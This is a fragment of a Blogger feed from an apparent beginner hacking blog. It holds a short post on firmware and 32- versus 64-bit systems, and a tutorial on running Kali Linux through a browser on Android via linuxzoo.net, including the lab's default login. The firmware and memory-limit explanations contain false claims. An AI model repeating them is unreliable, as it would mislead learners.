\/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003EWhat is Firmware and Operating system?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003EAs, earlier i explained what is operating system and how it's important for a computer to run and what are its types and etc.. Now lets let me explain about firmware. Firmware is kind of program that is embedded on a chip in the specific hardware device which controls that device. In firmware is like prebuilt code which is encoded and you cannot change it for example the IC in motherboard is important to make a computer functional if suppose you change something in IC the whole motherboard can burn like chaos, so don't mess up with firmware And this firmware is stored in permanent device which we call non volatile memory.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cb\u003EWhat is 32Bit and 64Bit In operating system?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003EWe can call these 32 and 64 as architecture types now firstly let's talk about 32-Bit Architecture this 32-Bit type supports same type of data that is 32-Bit to process simultaneously. And this 32-Bit needs both CPU and Operating systems 32-Bit as well. This 32-Bit system can only 3.0 type of ram support\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003Eand more than 3 GB cannot be supported. \u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003ENow let's talk about 64-Bit this sounds bigger right, Now let me explain about this in this type the 64 Bit data processing allows data of 64 Bit to process simultaneously.  And the 64-Bit type operating system needs the CPU and Operating system same as 64-Bit support and memory support for the 64-Bit is 17 Billion of Ram. \u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003EWhat's next and how to learn more?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003EWell, in this post we had learnt a lot about Operating system and their uses and next will learn about the hardware and kernels and how they are important for us and recently i uploaded the post about the kali linux for hacking part 1 make sure to check it out and on upcoming tutorial I will share article about kernels and hardware. Thanks for reading have a good day geek.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/6701938468477722582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/6701938468477722582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2022\/10\/what-is-operating-system.html","title":"what is operating system "}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC-GSG4oyRjlQTntnTjWwgbsbqEDown8JlXUPMXCimJpoQSr5z8mHg3HJcaLLxp1DLgob_cZqv2YR0yAFCwbg8H0657Kiq-U0wzN3ADdLyvPGIxBMklMNuA0ThU43cTvspOJGwYgIdsdFfBgAc5GyBRMCeqOxQ7PW8WTzeX2nyEg6NoH2LNmy1LZfV\/s72-c\/What%20is%20operating%20system%20and%20its%20types.jpg","height":"72","width":"72"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"37.09024 -95.712891"},"georss$box":{"$t":"8.780006163821156 -130.869141 65.400473836178847 -60.556641"}},{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-4469325371271506656"},"published":{"$t":"2020-07-28T13:14:00.003+05:30"},"updated":{"$t":"2020-12-03T17:23:38.769+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"android and pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"android applications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"android tricks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"black hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ethical hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kali linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"latest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"others"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pc tricks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"termux"}],"title":{"type":"text","$t":"online kali linux in android"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cu\u003Eonline kali linux in android\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;\u003C\/u\u003E-\u003C\/b\u003E\u0026nbsp;Hi guys if you are searching for online kali linux in android\u0026nbsp;and searching for the best article to get the best explanation about\u0026nbsp;online kali linux in android. Then you are in the right place.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EToday I'm here going to share the step by step tutorial about \"\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2020\/07\/online-kali-linux-in-android.html\" target=\"_blank\"\u003Eonline kali linux in android\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\". By this article, you can get a lot of about\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003Ekali Linux android install\u003C\/b\u003E\u003Cb\u003E, what is kali Linux, how to hack using kali Linux\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;And I'm damn sure that you will never get all these unique information like us on the internet anywhere else.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw-z4Pa5xqn4yl7EYX6jTm8jbfWMYZAVmU_SpSU4wNmIhgItEQ2XXnSAgRWfH1Piv3nb0ldt_cusabWmenWIr8I3d6lWBNIGSuHQeoXYQ_UN42P2spK6Wspvr9wgmD_Hltlq9_bpTbCuY\/s400\/online+kali+linux+in+androi.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"online kali linux in android\" border=\"0\" data-original-height=\"225\" data-original-width=\"400\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw-z4Pa5xqn4yl7EYX6jTm8jbfWMYZAVmU_SpSU4wNmIhgItEQ2XXnSAgRWfH1Piv3nb0ldt_cusabWmenWIr8I3d6lWBNIGSuHQeoXYQ_UN42P2spK6Wspvr9wgmD_Hltlq9_bpTbCuY\/w320-h180\/online+kali+linux+in+androi.png\" title=\"online kali linux in android\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red; font-size: small;\"\u003Eonline kali linux in android\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003Eonline kali linux in android\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003Ehello, guys I am back with another amazing post so today we are going to know about Kali Linux usage in android or any device which supports internet connection. So to use kali Linux in android you don't need lots of requirements if you like to use kali Linux offline or if you want to use kali Linux in android by installing a real image then you need lots of space and internet connection. So the online kali is one of the best choice to use if you are beginner. So let's get started.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003Eonline kali linux website\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EUsing kali Linux is not a simple task-it may be in pc\/laptop or supported Android devices if you are too beginner and the installation of kali is a t different across devices so today let us know how to use kali without installing in any device by just online website.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E#Follow Below Steps\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EFirst, open chrome then enable desktop mode in chrome then type \u003Ca href=\"http:\/\/linuxzoo.net\/\"\u003E\u003Cb\u003Elinuxzoo.net\u003C\/b\u003E\u003C\/a\u003E and when the page opens just zoom the page and there u can see a small box of login details and there tap on account links and after that tap on the register for an account and agree on user registration agreement then tap on click here after that register new account and matriculation leave it blank and also program info after that accept terms and conditions and tap on registration button after that a small box appears in that tap on join Queue and after that, it takes 2 mins after that u can see the small box it contains control in that select kali 1.0.6 and tap on fresh Linux install image after that tap switch on the button after that it takes 20 seconds to on\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003Eafter that tap on connect and\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cspan style=\"color: red;\"\u003Esearchjavascript vnc :-\u003C\/span\u003E \u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003Evnc\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003ETap on vnc after that a new page will start loading after that rotate your device in landscape and swipe the left side of the webpage and a column will appear and in that tap on 3rd one it looks like keyboard after that a keyboard will appear then next \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EUSER NAME:- root PASSWORD:- kali\u003C\/span\u003E\u003C\/b\u003E after that wait to load a page then tap on computer logo and use which tool you like to use .....this is the trick you can use Linux for free in Android but its has only 14 days trial....\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;arial\u0026quot;; font-size: large;\"\u003E\u003Cb\u003Eonline kali linux in android\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;in pdf verison\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: lime;\"\u003EEnglish\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;----\u0026gt;\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/nPA1BCYB#aU1ViSqmpQcJpSHkaltew3NknVUJHLWRREkCajU5fyM\" target=\"_blank\"\u003EClick Here\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003EKannada\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt; \u003Ca href=\"https:\/\/mega.nz\/file\/DaYhgCaS#bQcs5p4S-CzgsRXJSKJPjMShCzHVc6je1HgXYKqz7W0\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ETamil\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/PeBhzaIT#YpJ38i1jeaRN32_iELKUYCyiWEXD-Zwk9xPqdAjrSu4\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EUrdu\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/GOJxECBR#_S3rBUb-ix3J8CGQnFAq_NInfn-8sGADFr7H4nd31IY\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHindi\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/jCAjyaTY#94RYWVl1xhIip6s2F6LgAEXDH8qoBZR38g0XC058SAM\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u0026nbsp;\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Ewebsites I used in the video\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/rebrand.ly\/noobhackers\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\n\u003Cb\u003E\u003Cb style=\"color: red; font-size: x-large;\"\u003Ewatch the practical video here\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Ciframe height=\"380\" src=\"https:\/\/drive.google.com\/file\/d\/1CM1GRpbvYEJznR5uQmGuDSH9Hieq9P0W\/preview\" width=\"650\"\u003E\u003C\/iframe\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003EFollow this carefully\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPlease don't skip the video ...\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESo guys follow the steps as I showed from starting of the video to the end of the video ok. So after all, if you are facing any problem then comment or use contact us page, please........\u003C\/b\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EErrors or issue reasons\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003ECommand error\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EData connection problem\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EBig letters using in commands\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EGiving more space b\/n words\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003Elack of patience\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\n\"\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003ESolution for all these problems is watching a video without skip until the end\u003C\/i\u003E\u003C\/span\u003E\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"color: red; font-size: large;\"\u003ELink for Script\/Tool\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;will be available below\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"Arial, Helvetica, sans-serif\"\u003E\u003Cb\u003EClick On Below Button\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/nitrosportal.blogspot.com\/p\/onlie-kali-lux-for-android-n.html\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/nitrosportal.blogspot.com\/p\/onlie-kali-lux-for-android-n.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"557\" height=\"47\" 